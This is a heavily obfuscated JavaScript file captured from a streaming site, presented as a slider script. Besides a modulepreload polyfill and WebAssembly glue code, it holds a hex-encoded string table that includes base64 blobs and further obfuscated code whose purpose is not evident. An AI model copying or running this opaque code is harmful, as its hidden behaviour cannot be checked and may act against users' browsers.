request_url: https://static.yani.tv/slider/scroller-Qt6VC7Xf.js
body_size: 101827
content:
const _0x3cf4b5=_0x1fe7;(function(_0x5019dc,_0x2c36de){const _0x1eb96b={_0xe9d9cf:0xbea},_0x351356=_0x1fe7,_0x2c2789=_0x5019dc();while(!![]){try{const _0x3141c7=-parseInt(_0x351356(0x35d))/0x1*(-parseInt(_0x351356(0x1059))/0x2)+-parseInt(_0x351356(0x1039))/0x3+-parseInt(_0x351356(0x63f))/0x4+parseInt(_0x351356(0x1cb))/0x5+parseInt(_0x351356(0xfc0))/0x6+parseInt(_0x351356(0x2c2))/0x7*(-parseInt(_0x351356(0xf12))/0x8)+parseInt(_0x351356(_0x1eb96b._0xe9d9cf))/0x9;if(_0x3141c7===_0x2c36de)break;else _0x2c2789['push'](_0x2c2789['shift']());}catch(_0x2fca68){_0x2c2789['push'](_0x2c2789['shift']());}}}(_0x3d02,0x54f7c),(function(){const _0x51ff8c={_0x399048:0xff8,_0x5e68c3:0x325,_0x1cc4fc:0x21f,_0x1a75b5:0xe13,_0x325cbb:0x3fb,_0x3109a7:0x85d,_0x5bec6b:0xaf6,_0x1b6bf9:0x3d7,_0x3b68e6:0xa1c,_0x4250af:0x106d,_0x454811:0x345},_0x349ab2={_0xf9da66:0x553,_0x620844:0xab0},_0x153adf={_0x420c0e:0x82d,_0x38ac82:0xa32,_0x1bea99:0x4bc,_0x52cc06:0x761,_0x3b3c29:0x127,_0x8056fc:0x4e7,_0x491249:0x33d,_0x5393d8:0x155,_0x5f4aa5:0x43f},_0x40f4a1={_0x5d5a35:0xd8e,_0xc5ea67:0x7f8,_0x1ad559:0x8a8,_0x2145fa:0xd56,_0x475847:0xa1c},_0x30b97d=_0x1fe7,_0x588d31={'\x78\x67\x6d\x58\x45':function(_0x49148e,_0x17cc7e){return _0x49148e===_0x17cc7e;},'\x4a\x77\x43\x4b\x7a':_0x30b97d(0x2ba),'\x76\x6e\x7a\x4a\x43':function(_0x3d2181,_0x1d3e81){return _0x3d2181===_0x1d3e81;},'\x57\x76\x4f\x58\x69':_0x30b97d(0xe4b),'\x67\x45\x69\x73\x7a':_0x30b97d(_0x51ff8c._0x399048)+_0x30b97d(0xb66),'\x71\x68\x66\x56\x53':function(_0x407c4d,_0x568c95){return _0x407c4d(_0x568c95);},'\x4d\x4c\x71\x4b\x4d':function(_0x531197,_0x37f492){return _0x531197===_0x37f492;},'\x4c\x5a\x70\x70\x73':_0x30b97d(0xa57)+_0x30b97d(_0x51ff8c._0x5e68c3),'\x57\x67\x42\x68\x79':_0x30b97d(_0x51ff8c._0x1cc4fc),'\x51\x6c\x71\x4b\x68':'\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73','\x45\x57\x61\x65\x74':'\x6f\x6d\x69\x74','\x74\x67\x56\x58\x62':_0x30b97d(0x38b)+'\x6e','\x59\x4b\x42\x75\x4d':_0x30b97d(_0x51ff8c._0x1a75b5)+'\x2b\x24','\x51\x53\x64\x77\x63':function(_0x353816,_0x170c8c,_0x3ca071){return _0x353816(_0x170c8c,_0x3ca071);},'\x57\x45\x4e\x5a\x56':function(_0x5284a5){return _0x5284a5();},'\x72\x6b\x74\x59\x51':function(_0xcfb51b,_0x3c3027){return _0xcfb51b(_0x3c3027);},'\x77\x58\x76\x54\x70':function(_0x744473,_0x19d427,_0x45088e){return _0x744473(_0x19d427,_0x45088e);},'\x71\x55\x4f\x62\x5a':_0x30b97d(_0x51ff8c._0x325cbb),'\x47\x7a\x77\x44\x66':'\x6c\x69\x6e\x6b\x5b\x72\x65\x6c\x3d\x22'+'\x6d\x6f\x64\x75\x6c\x65\x70\x72\x65\x6c'+_0x30b97d(_0x51ff8c._0x3109a7)},_0x43c9a1=(function(){let _0x3ae0d3=!![];return function(_0x4e4827,_0x45b8bb){const _0x2c0991=_0x3ae0d3?function(){const _0x5344f4=_0x1fe7;if(_0x45b8bb){const _0x156467=_0x45b8bb[_0x5344f4(0x207)](_0x4e4827,arguments);return _0x45b8bb=null,_0x156467;}}:function(){};return _0x3ae0d3=![],_0x2c0991;};}()),_0x3649fc=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d'+_0x30b97d(_0x51ff8c._0x5bec6b)](_0x588d31[_0x30b97d(_0x51ff8c._0x1b6bf9)])[_0x30b97d(0x8c5)];if(_0x3649fc&&_0x3649fc['\x73\x75\x70\x70\x6f\x72\x74\x73']&&_0x3649fc['\x73\x75\x70\x70\x6f\x72\x74\x73'](_0x588d31[_0x30b97d(_0x51ff8c._0x3b68e6)]))return;for(const _0x54b3bf of document[_0x30b97d(_0x51ff8c._0x4250af)+'\x74\x6f\x72\x41\x6c\x6c'](_0x588d31[_0x30b97d(0x1122)]))_0x588d31[_0x30b97d(0x6a4)](_0x4d97e1,_0x54b3bf);new MutationObserver(_0x11c22a=>{const _0x144b8f=_0x30b97d;for(const _0x419552 of _0x11c22a)if(_0x588d31['\x78\x67\x6d\x58\x45'](_0x419552[_0x144b8f(_0x40f4a1._0x5d5a35)],_0x588d31[_0x144b8f(_0x40f4a1._0xc5ea67)])){for(const _0x197d78 of _0x419552[_0x144b8f(0x33e)])_0x588d31[_0x144b8f(0x706)](_0x197d78[_0x144b8f(_0x40f4a1._0x1ad559)],_0x588d31[_0x144b8f(_0x40f4a1._0x2145fa)])&&_0x588d31[_0x144b8f(0x4e7)](_0x197d78[_0x144b8f(0x1045)],_0x588d31[_0x144b8f(_0x40f4a1._0x475847)])&&_0x588d31[_0x144b8f(0x6a4)](_0x4d97e1,_0x197d78);}})[_0x30b97d(_0x51ff8c._0x454811)](document,{'\x63\x68\x69\x6c\x64\x4c\x69\x73\x74':!0x0,'\x73\x75\x62\x74\x72\x65\x65':!0x0});function _0x488bef(_0x496eb9){const _0x16e82e=_0x30b97d,_0x2acee9={};return _0x496eb9[_0x16e82e(_0x153adf._0x420c0e)]&&(_0x2acee9['\x69\x6e\x74\x65\x67\x72\x69\x74\x79']=_0x496eb9[_0x16e82e(_0x153adf._0x420c0e)]),_0x496eb9[_0x16e82e(_0x153adf._0x38ac82)+_0x16e82e(_0x153adf._0x1bea99)]&&(_0x2acee9[_0x16e82e(0xa32)+'\x6c\x69\x63\x79']=_0x496eb9[_0x16e82e(_0x153adf._0x38ac82)+_0x16e82e(0x4bc)]),_0x588d31[_0x16e82e(0xe17)](_0x496eb9[_0x16e82e(0xe9c)+'\x6e'],_0x588d31[_0x16e82e(_0x153adf._0x52cc06)])?_0x2acee9['\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c'+'\x73']=_0x588d31[_0x16e82e(_0x153adf._0x3b3c29)]:_0x588d31[_0x16e82e(_0x153adf._0x8056fc)](_0x496eb9['\x63\x72\x6f\x73\x73\x4f\x72\x69\x67\x69'+'\x6e'],_0x588d31['\x51\x6c\x71\x4b\x68'])?_0x2acee9['\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c'+'\x73']=_0x588d31[_0x16e82e(_0x153adf._0x491249)]:_0x2acee9[_0x16e82e(_0x153adf._0x5393d8)+'\x73']=_0x588d31[_0x16e82e(_0x153adf._0x5f4aa5)],_0x2acee9;}function _0x4d97e1(_0x376988){const _0x4adc1a={_0x34d4b6:0xfa6},_0x2d7832=_0x30b97d,_0x2f367c={'\x68\x46\x53\x6d\x69':_0x588d31['\x59\x4b\x42\x75\x4d']},_0x55255e=_0x588d31[_0x2d7832(0x640)](_0x43c9a1,this,function(){const _0x232312=_0x2d7832;return _0x55255e[_0x232312(0xfa6)]()[_0x232312(0x85a)](_0x2f367c[_0x232312(0x65b)])[_0x232312(_0x4adc1a._0x34d4b6)]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x55255e)['\x73\x65\x61\x72\x63\x68'](_0x2f367c[_0x232312(0x65b)]);});_0x588d31['\x57\x45\x4e\x5a\x56'](_0x55255e);if(_0x376988['\x65\x70'])return;_0x376988['\x65\x70']=!0x0;const _0x2ac5ef=_0x588d31[_0x2d7832(_0x349ab2._0xf9da66)](_0x488bef,_0x376988);_0x588d31[_0x2d7832(0xd26)](fetch,_0x376988[_0x2d7832(_0x349ab2._0x620844)],_0x2ac5ef);}}()));let e;function S(_0x3a4aad){const _0x589d6b={_0x2d9d6a:0x11a2,_0x5e3a81:0x56e},_0x5dea67=_0x1fe7,_0x4a3cdf={'\x64\x4e\x6d\x69\x76':function(_0x1fd719,_0x330123){return _0x1fd719===_0x330123;},'\x53\x74\x64\x4b\x4a':function(_0x3e3a0c,_0x428798){return _0x3e3a0c+_0x428798;}};_0x4a3cdf[_0x5dea67(0x8d2)](h,o['\x6c\x65\x6e\x67\x74\x68'])&&o[_0x5dea67(_0x589d6b._0x2d9d6a)](_0x4a3cdf[_0x5dea67(0x1087)](o[_0x5dea67(_0x589d6b._0x5e3a81)],0x1));const _0x131499=h;return h=o[_0x131499],o[_0x131499]=_0x3a4aad,_0x131499;}function L(_0x3a8887){const _0x3a4bc8={'\x6c\x41\x62\x68\x62':function(_0x111f4a,_0x3008cf){return _0x111f4a<_0x3008cf;}};_0x3a4bc8['\x6c\x41\x62\x68\x62'](_0x3a8887,0x84)||(o[_0x3a8887]=h,h=_0x3a8887);}let a=null;function M(){const _0x3f032a={_0x14ee7a:0x633,_0x20656f:0xf6c,_0x18c7ad:0x805},_0x5e0dc8=_0x1fe7,_0xdb3272={'\x63\x47\x72\x4c\x6e':function(_0x58cf0e,_0x4f6b33){return _0x58cf0e===_0x4f6b33;},'\x77\x72\x54\x56\x4d':function(_0x3a02a7,_0x5882e9){return _0x3a02a7===_0x5882e9;},'\x41\x7a\x4a\x62\x76':function(_0x3ebc95,_0x5bb343){return _0x3ebc95===_0x5bb343;},'\x55\x54\x41\x78\x4c':function(_0x4618ac,_0x333d44){return _0x4618ac!==_0x333d44;}};return(_0xdb3272['\x63\x47\x72\x4c\x6e'](a,null)||_0xdb3272['\x77\x72\x54\x56\x4d'](a[_0x5e0dc8(0xf6c)][_0x5e0dc8(0x8ec)],!0x0)||_0xdb3272[_0x5e0dc8(_0x3f032a._0x14ee7a)](a[_0x5e0dc8(_0x3f032a._0x20656f)][_0x5e0dc8(0x8ec)],void 0x0)&&_0xdb3272[_0x5e0dc8(0xebb)](a[_0x5e0dc8(_0x3f032a._0x20656f)],e['\x6d\x65\x6d\x6f\x72\x79']['\x62\x75\x66\x66\x65\x72']))&&(a=new DataView(e[_0x5e0dc8(_0x3f032a._0x18c7ad)][_0x5e0dc8(_0x3f032a._0x20656f)])),a;}function r(_0x22cd60,_0x1d29b2){const _0x5a305e=_0x1fe7,_0x171233={'\x47\x51\x7a\x4d\x51':function(_0x5492fa,_0x290810){return _0x5492fa>>>_0x290810;},'\x42\x50\x53\x66\x79':function(_0x73ebb7,_0x584347,_0x45f762){return _0x73ebb7(_0x584347,_0x45f762);}};return _0x22cd60=_0x171233[_0x5a305e(0x10be)](_0x22cd60,0x0),_0x171233[_0x5a305e(0x138)](p,_0x22cd60,_0x1d29b2);}let n=null;function F(){const _0x2ed75d={_0x37356f:0xca6,_0x3104af:0xb10,_0x3fca7e:0xf6c},_0xd0a213=_0x1fe7,_0x1ba966={'\x59\x53\x43\x43\x4f':function(_0x48a84f,_0x2f600e){return _0x48a84f===_0x2f600e;},'\x6d\x51\x53\x4f\x49':function(_0x27eca4,_0xbb2923){return _0x27eca4===_0xbb2923;}};return(_0x1ba966[_0xd0a213(_0x2ed75d._0x37356f)](n,null)||_0x1ba966[_0xd0a213(0x16d)](n[_0xd0a213(_0x2ed75d._0x3104af)],0x0))&&(n=new Uint8Array(e[_0xd0a213(0x805)][_0xd0a213(_0x2ed75d._0x3fca7e)])),n;}function K(_0x495c64){return o[_0x495c64];}let o=new Array(0x80)[_0x3cf4b5(0xe93)](void 0x0);o[_0x3cf4b5(0x11a2)](void 0x0,null,!0x0,!0x1);let h=o[_0x3cf4b5(0x56e)];function X(_0x8dedfd,_0x3e4376,_0x34e982){const _0x226776={_0x41d3ef:0x47f,_0x4c5a7e:0x56e,_0x4c9335:0xf73,_0x122ff4:0xc9a,_0x382d0d:0x47f,_0xc76334:0x45c,_0x5c00d0:0x53a,_0x457c2a:0xf60,_0x3f1254:0xc52,_0x4c73a0:0x460,_0x788420:0x91c,_0x461317:0x66b,_0x133465:0xfd7},_0x2fef6e=_0x3cf4b5,_0x24fb23={'\x62\x67\x6c\x69\x76':function(_0x417182,_0x4f471b){return _0x417182===_0x4f471b;},'\x53\x58\x78\x53\x47':function(_0x862b71,_0x3afa7c){return _0x862b71>>>_0x3afa7c;},'\x4c\x56\x73\x5a\x54':function(_0x2280f6,_0x2bc6d9,_0x529f11){return _0x2280f6(_0x2bc6d9,_0x529f11);},'\x7a\x4e\x78\x6e\x51':function(_0x280f0c){return _0x280f0c();},'\x53\x61\x54\x79\x69':function(_0x348d9e,_0xf6369){return _0x348d9e+_0xf6369;},'\x4d\x6d\x64\x42\x4d':function(_0x5e546d,_0x32e88f,_0x280134){return _0x5e546d(_0x32e88f,_0x280134);},'\x73\x70\x47\x43\x73':function(_0x542b44,_0x18dd27){return _0x542b44<_0x18dd27;},'\x6c\x6a\x4f\x6c\x69':function(_0x3a5a57,_0x18abd6){return _0x3a5a57>_0x18abd6;},'\x42\x50\x63\x68\x77':function(_0x6d4dae,_0x275e5c){return _0x6d4dae!==_0x275e5c;},'\x41\x68\x59\x4b\x6b':function(_0x2f75e2,_0x567bbf){return _0x2f75e2!==_0x567bbf;},'\x49\x6d\x55\x58\x71':function(_0xfca50d,_0x573bf5){return _0xfca50d>>>_0x573bf5;},'\x57\x69\x59\x68\x54':function(_0x373e06,_0x1b6730,_0x5bbc4,_0x132641,_0x10e2c9){return _0x373e06(_0x1b6730,_0x5bbc4,_0x132641,_0x10e2c9);},'\x61\x6e\x57\x4d\x62':function(_0x5613d8,_0x4932ea){return _0x5613d8*_0x4932ea;},'\x4f\x55\x47\x44\x61':function(_0x4db521){return _0x4db521();},'\x6f\x7a\x7a\x6f\x49':function(_0x103231,_0x59272d){return _0x103231+_0x59272d;},'\x72\x44\x78\x4e\x4c':function(_0x3824a7,_0x572a5b){return _0x3824a7>>>_0x572a5b;}};if(_0x24fb23[_0x2fef6e(0xa60)](_0x34e982,void 0x0)){const _0x17823f=w[_0x2fef6e(0xb08)](_0x8dedfd),_0x285371=_0x24fb23[_0x2fef6e(_0x226776._0x41d3ef)](_0x24fb23[_0x2fef6e(0x73d)](_0x3e4376,_0x17823f[_0x2fef6e(_0x226776._0x4c5a7e)],0x1),0x0);return _0x24fb23[_0x2fef6e(_0x226776._0x4c9335)](F)[_0x2fef6e(0x4cf)](_0x285371,_0x24fb23[_0x2fef6e(_0x226776._0x122ff4)](_0x285371,_0x17823f[_0x2fef6e(0x56e)]))[_0x2fef6e(0xab7)](_0x17823f),d=_0x17823f['\x6c\x65\x6e\x67\x74\x68'],_0x285371;}let _0x380c2d=_0x8dedfd[_0x2fef6e(_0x226776._0x4c5a7e)],_0x2c68d9=_0x24fb23[_0x2fef6e(_0x226776._0x382d0d)](_0x24fb23[_0x2fef6e(0x1cf)](_0x3e4376,_0x380c2d,0x1),0x0);const _0x53c9b1=_0x24fb23[_0x2fef6e(0xf73)](F);let _0x5f586e=0x0;for(;_0x24fb23[_0x2fef6e(_0x226776._0xc76334)](_0x5f586e,_0x380c2d);_0x5f586e++){const _0x3eba2d=_0x8dedfd[_0x2fef6e(0xb74)](_0x5f586e);if(_0x24fb23[_0x2fef6e(0xf1b)](_0x3eba2d,0x7f))break;_0x53c9b1[_0x24fb23[_0x2fef6e(_0x226776._0x122ff4)](_0x2c68d9,_0x5f586e)]=_0x3eba2d;}if(_0x24fb23[_0x2fef6e(_0x226776._0x5c00d0)](_0x5f586e,_0x380c2d)){_0x24fb23[_0x2fef6e(0xf1a)](_0x5f586e,0x0)&&(_0x8dedfd=_0x8dedfd[_0x2fef6e(_0x226776._0x457c2a)](_0x5f586e)),_0x2c68d9=_0x24fb23[_0x2fef6e(_0x226776._0x3f1254)](_0x24fb23[_0x2fef6e(0x10b4)](_0x34e982,_0x2c68d9,_0x380c2d,_0x380c2d=_0x24fb23[_0x2fef6e(0xc9a)](_0x5f586e,_0x24fb23[_0x2fef6e(_0x226776._0x4c73a0)](_0x8dedfd['\x6c\x65\x6e\x67\x74\x68'],0x3)),0x1),0x0);const _0x43e1c1=_0x24fb23['\x4f\x55\x47\x44\x61'](F)[_0x2fef6e(0x4cf)](_0x24fb23[_0x2fef6e(_0x226776._0x788420)](_0x2c68d9,_0x5f586e),_0x24fb23[_0x2fef6e(_0x226776._0x788420)](_0x2c68d9,_0x380c2d)),_0xc90a7d=w[_0x2fef6e(_0x226776._0x461317)](_0x8dedfd,_0x43e1c1);_0x5f586e+=_0xc90a7d[_0x2fef6e(_0x226776._0x133465)],_0x2c68d9=_0x24fb23[_0x2fef6e(0xfca)](_0x24fb23['\x57\x69\x59\x68\x54'](_0x34e982,_0x2c68d9,_0x380c2d,_0x5f586e,0x1),0x0);}return d=_0x5f586e,_0x2c68d9;}function Z(_0x56206d){const _0x56701c={'\x5a\x66\x78\x53\x6b':function(_0x514ebf,_0x33608e){return _0x514ebf(_0x33608e);}},_0x1a43db=_0x56701c['\x5a\x66\x78\x53\x6b'](K,_0x56206d);return _0x56701c['\x5a\x66\x78\x53\x6b'](L,_0x56206d),_0x1a43db;}let y=new TextDecoder(_0x3cf4b5(0xe01),{'\x69\x67\x6e\x6f\x72\x65\x42\x4f\x4d':!0x0,'\x66\x61\x74\x61\x6c':!0x0});function _0x3d02(){const _0x52718f=['\x32\x65\x32\x2b\x30\x78\x35\x34\x39\x64','\x79\x6f\x75\x72\x20\x73\x65\x72\x76\x65','\x49\x7a\x41\x41\x42\x41\x6a\x41\x41\x74','\x67\x68\x38\x49\x68\x51\x67\x46\x6c\x51','\x33\x63\x35\x31\x29\x29\x3b\x69\x66\x28','\x43\x44\x41\x45\x4c\x49\x41\x45\x67\x42','\x43\x45\x46\x49\x41\x41\x6f\x41\x67\x51','\x55\x55\x4e\x41\x43\x41\x46\x49\x41\x70','\x67\x42\x45\x45\x42\x61\x79\x49\x45\x44','\x67\x43\x45\x45\x42\x63\x55\x55\x4e\x41','\x45\x51\x51\x5a\x71\x49\x41\x4a\x42\x46','\x6f\x6e\x44\x6f\x6e\x65','\x41\x42\x42\x76\x33\x39\x4b\x44\x51\x4a','\x4d\x6a\x31\x37\x4a\x31\x78\x34\x4e\x6a','\x4e\x46\x78\x34\x4d\x7a\x4a\x63\x65\x44','\x43\x67\x43\x42\x45\x45\x42\x63\x6a\x59','\x32\x70\x42\x41\x44\x6f\x41\x41\x43\x41','\x5a\x69\x6d\x77\x41\x41\x6f\x41\x67\x41','\x42\x67\x41\x4a\x50\x42\x45\x41\x67\x41','\x79\x77\x41\x41\x45\x47\x2f\x66\x30\x70','\x43\x46\x43\x49\x41\x52\x51\x30\x41\x49','\x30\x78\x34\x66\x31\x65\x32\x2c\x2d\x30','\x43\x44\x51\x41\x4c\x49\x41\x5a\x42\x41','\x45\x45\x41\x4e\x67\x49\x41\x51\x5a\x79','\x43\x42\x43\x41\x47\x51\x51\x39\x71\x51','\x4c\x49\x41\x42\x42\x43\x47\x73\x69\x42','\x41\x51\x5a\x53\x6d\x77\x41\x41\x67\x41','\x4f\x31\x38\x77\x65\x44\x4a\x6a\x4f\x44','\x51\x41\x41\x44\x51\x49\x67\x42\x43\x41','\x42\x41\x41\x41\x41\x41\x41\x41\x41\x41','\x74\x4d\x54\x6b\x30\x4f\x57\x4e\x6d\x4f','\x42\x41\x6e\x38\x6a\x41\x45\x45\x67\x61','\x71\x61\x6d\x6f\x68\x41\x69\x41\x44\x51','\x45\x63\x45\x51\x43\x41\x48\x51\x52\x42','\x43\x41\x43\x41\x41\x44\x41\x45\x4c\x49','\x55\x51\x59\x43\x41\x67\x49\x42\x34\x52','\x2f\x41\x58\x46\x42\x41\x58\x51\x69\x41','\x55\x41\x47\x6f\x32\x41\x69\x67\x67\x42','\x6c\x65\x66\x74','\x5a\x6c\x74\x66\x4d\x48\x67\x7a\x4d\x6d','\x71\x4a\x41\x41\x4c\x71\x77\x51\x42\x44','\x41\x41\x44\x6f\x41\x41\x43\x41\x45\x51','\x79\x41\x46\x51\x51\x46\x71\x49\x51\x55','\x6f\x73\x74\x79\x2e\x74\x6f\x2f\x79\x75','\x41\x6b\x68\x41\x79\x41\x45\x51\x52\x42','\x41\x43\x77\x4a\x41\x51\x51\x49\x67\x41','\x79\x41\x47\x49\x41\x6c\x71\x49\x67\x78','\x78\x4d\x7a\x45\x30\x4d\x54\x55\x78\x4e','\x41\x56\x42\x47\x53\x41\x48\x51\x51\x46','\x67\x32\x4e\x46\x78\x34\x4e\x6a\x52\x63','\x44\x49\x41\x52\x42\x41\x57\x6f\x68\x42','\x65\x62\x31\x32\x30\x3d\x5f\x30\x78\x32','\x43\x41\x41\x4b\x41\x49\x45\x49\x67\x5a','\x51\x70\x50\x42\x45\x41\x67\x41\x79\x41','\x4d\x48\x67\x7a\x5a\x57\x4d\x31\x4f\x47','\x43\x41\x59\x51\x69\x36\x47\x68\x43\x41','\x41\x41\x43\x67\x43\x41\x45\x59\x4e\x41','\x41\x73\x67\x41\x45\x4b\x65\x67\x49\x43','\x67\x41\x43\x41\x45\x61\x6b\x45\x42\x61','\x32\x51\x54\x39\x78\x51\x59\x41\x42\x63','\x41\x41\x30\x41\x67\x41\x43\x41\x45\x61','\x6f\x41\x67\x51\x67\x41\x6d\x6f\x67\x41','\x41\x41\x4e\x41\x53\x41\x43\x51\x51\x45','\x51\x68\x72\x49\x51\x6f\x67\x42\x45\x45','\x47\x51\x51\x4e\x71\x44\x41\x45\x4c\x49','\x41\x41\x6b\x41\x67\x41\x53\x67\x43\x41','\x4b\x44\x41\x45\x4c\x49\x41\x74\x42\x42','\x44\x51\x51\x45\x67\x41\x52\x41\x46\x44','\x45\x51\x41\x77\x43\x42\x51\x77\x44\x43','\x4d\x48\x67\x31\x4e\x57\x59\x31\x4e\x6a','\x67\x42\x79\x41\x49\x52\x67\x30\x45\x49','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x56\x63\x65\x44\x5a\x6c\x4a\x31\x30\x6f','\x6e\x56\x7a\x64\x47\x78\x70\x59\x69\x39','\x68\x63\x6d\x4e\x6f\x4e\x6a\x51\x74\x59','\x69\x30\x41\x41\x43\x49\x47\x51\x64\x65','\x51\x74\x42\x31\x4b\x62\x41\x41\x43\x30','\x67\x31\x42\x41\x6e\x51\x68\x42\x43\x41','\x45\x47\x2f\x66\x30\x70\x71\x49\x51\x4d','\x43\x4a\x41\x41\x43\x51\x43\x41\x41\x4b','\x47\x41\x46\x66\x33\x39\x2f\x66\x33\x38','\x41\x43\x79\x41\x42\x51\x59\x41\x43\x54','\x44\x51\x69\x69\x47\x68\x43\x49\x54\x51','\x68\x42\x67\x77\x42\x43\x77\x4e\x41\x49','\x41\x41\x67\x41\x32\x77\x68\x41\x43\x41','\x63\x61\x69\x45\x41\x41\x30\x41\x67\x41','\x36\x38\x2c\x30\x78\x32\x34\x34\x37\x2a','\x60\x57\x65\x62\x41\x73\x73\x65\x6d\x62','\x4b\x46\x38\x77\x65\x47\x51\x33\x4e\x6a','\x42\x41\x57\x6f\x74\x41\x41\x41\x69\x42','\x47\x56\x79\x5a\x57\x51\x67\x64\x57\x35','\x76\x64\x77\x41\x41\x41\x46\x41\x46\x45','\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70','\x41\x46\x46\x42\x45\x42\x42\x6b\x4b\x62','\x69\x45\x42\x43\x77\x4a\x41\x49\x41\x4d','\x69\x45\x79\x41\x56\x51\x6f\x43\x41\x67','\x41\x41\x51\x4b\x53\x41\x46\x4b\x41\x4a','\x44\x6f\x41\x41\x43\x41\x44\x51\x51\x52','\x43\x41\x50\x51\x51\x64\x71\x4c\x51\x41','\x51\x41\x41\x41\x46\x56\x55\x52\x69\x30','\x4b\x53\x38\x77\x65\x44\x4d\x70\x4b\x79','\x6c\x51\x5a\x48\x6d','\x58\x48\x67\x33\x4e\x46\x78\x34\x4e\x54','\x4e\x54\x59\x6e\x58\x53\x68\x6d\x5a\x58','\x67\x41\x79\x67\x43\x46\x43\x45\x42\x49','\x32\x46\x7a\x49\x47\x4a\x76\x63\x6e\x4a','\x51\x6e\x4c\x43\x64\x63\x65\x44\x4d\x30','\x41\x44\x51\x41\x41\x41\x48\x51\x4a\x45','\x6f\x49\x4c\x77\x4f\x45\x41\x41\x53\x41','\x45\x55\x4e\x41\x51\x73\x4c\x51\x51\x45','\x79\x62\x48\x6c\x70\x62\x6d\x63\x67\x63','\x61\x72\x73\x65\x49\x6e\x74\x28\x5f\x30','\x52\x4e\x49\x4f\x67\x73\x76\x53\x51\x71','\x41\x67\x51\x41\x48\x67\x41\x41\x41\x43','\x42\x47\x6d\x6f\x69\x41\x53\x41\x52\x53','\x69\x41\x53\x51\x6a\x53\x47\x49\x42\x6c','\x64\x63\x65\x44\x63\x30\x58\x48\x67\x33','\x70\x75\x73\x68','\x32\x41\x67\x41\x67\x42\x30\x45\x45\x61','\x4d\x41\x51\x73\x67\x43\x30\x45\x47\x61','\x74\x4d\x43\x34\x79\x4d\x53\x34\x33\x4c','\x51\x46\x79\x4e\x67\x49\x45\x51\x51\x41','\x67\x41\x6d\x6f\x69\x42\x55\x45\x44\x61','\x48\x49\x67\x41\x30\x48\x58\x41\x47\x6f','\x5a\x44\x31\x66\x4d\x48\x67\x31\x5a\x54','\x64\x65\x73\x74\x72\x6f\x79\x65\x64','\x58\x39\x7a\x51\x51\x64\x32\x49\x41\x52','\x51\x45\x44\x66\x79\x4d\x41\x51\x55\x42','\x68\x52\x43\x4f\x6f\x69\x6e\x51\x5a\x65','\x6f\x41\x67\x41\x69\x41\x51\x30\x42\x51','\x69\x41\x67\x41\x6b\x45\x49\x61\x68\x41','\x43\x49\x54\x51\x76\x38\x42\x55\x51\x30','\x53\x41\x42\x4b\x41\x49\x63\x51\x61\x2b','\x63\x61\x6e\x63\x65\x6c\x41\x6e\x69\x6d','\x57\x67\x42\x68\x79','\x73\x65\x6c\x66','\x53\x41\x45\x4b\x41\x49\x4d\x45\x51\x41','\x6b\x45\x43\x61\x79\x45\x4a\x49\x41\x56','\x44\x51\x53\x42\x71\x4e\x67\x49\x51\x49','\x4c\x43\x77\x4a\x41\x49\x41\x4e\x42\x43','\x52\x42\x71\x49\x41\x49\x62\x49\x51\x51','\x43\x41\x41\x51\x51\x56\x30\x49\x51\x73','\x43\x44\x51\x46\x42\x41\x41\x38\x4c\x51','\x58\x7a\x42\x34\x5a\x6d\x51\x77\x4d\x6d','\x6e\x4e\x70\x62\x32\x34\x67\x5a\x58\x4a','\x79\x7a\x75\x63\x55','\x74\x66\x4d\x48\x67\x7a\x4d\x6d\x56\x6a','\x67\x41\x6b\x49\x43\x4e\x77\x49\x6b\x49','\x42\x58\x67\x35\x67\x41\x33\x39\x2f\x66','\x65\x44\x5a\x69\x4a\x7a\x70\x66\x4d\x48','\x78\x33\x39\x39\x65\x38\x65\x29\x7b\x72','\x42\x50\x53\x66\x79','\x79\x41\x4a\x49\x41\x5a\x42\x31\x4a\x54','\x41\x41\x43\x45\x46\x44\x41\x45\x4c\x49','\x43\x2f\x77\x46\x52\x44\x51\x4d\x67\x41','\x2b\x2d\x30\x78\x66\x61\x65\x37\x34\x2b','\x79\x41\x43\x49\x51\x45\x44\x51\x41\x4a','\x41\x4b\x41\x49\x67\x49\x51\x63\x67\x41','\x67\x51\x67\x41\x53\x41\x46\x61\x69\x49','\x41\x43\x51\x41\x41\x41\x45\x6c\x74\x63','\x6c\x49\x44\x34\x39\x49\x48\x4e\x70\x65','\x51\x73\x67\x42\x6b\x45\x42\x4f\x67\x41','\x45\x49\x41\x56\x72\x49\x67\x59\x67\x41','\x42\x46\x45\x45\x51\x49\x41\x45\x62\x61','\x43\x42\x45\x45\x42\x52\x67\x52\x41\x49','\x42\x34\x59\x79\x6b\x37\x61\x57\x59\x6f','\x51\x64\x71\x49\x42\x64\x43\x43\x49\x68','\x66\x43\x50\x77\x41\x41\x51\x4a\x77\x41','\x41\x41\x32\x41\x67\x42\x42\x71\x4b\x54','\x41\x4a\x41\x51\x61\x43\x6d\x77\x41\x41','\x41\x45\x43\x63\x41\x43\x79\x41\x45\x51','\x67\x41\x53\x41\x44\x61\x69\x30\x41\x41','\x59\x58\x52\x6a\x61\x43\x68\x66\x4d\x48','\x45\x45\x42\x64\x43\x49\x4a\x51\x63\x47','\x6f\x4d\x74\x4f\x51','\x6e\x56\x30\x49\x48\x52\x6f\x5a\x53\x42','\x31\x32\x30\x28\x30\x78\x31\x35\x39\x29','\x44\x51\x51\x4a\x71\x49\x67\x52\x4e\x42','\x6d\x77\x41\x41\x6f\x41\x67\x42\x47\x44','\x79\x39\x79\x64\x58\x4e\x30\x4c\x32\x78','\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c','\x43\x53\x78\x73\x32\x41\x67\x41\x43\x51','\x45\x41\x43\x51\x43\x41\x43\x4b\x41\x49','\x33\x47\x74\x49\x41\x49\x67\x41\x43\x67','\x63\x6c\x65\x61\x72\x54\x69\x6d\x65\x6f','\x67\x41\x41\x43\x79\x41\x42\x51\x51\x46','\x36\x55\x42\x41\x51\x4e\x2f\x49\x77\x42','\x48\x53\x77\x52\x41\x49\x41\x59\x67\x42','\x46\x52\x77\x52\x41\x49\x41\x68\x42\x66','\x51\x41\x41\x43\x7a\x45\x41\x41\x6b\x41','\x68\x41\x77\x4e\x41\x49\x41\x63\x67\x41','\x67\x41\x6b\x45\x42\x61\x79\x45\x43\x49','\x73\x65\x63\x72\x65\x74\x66\x65\x74\x63','\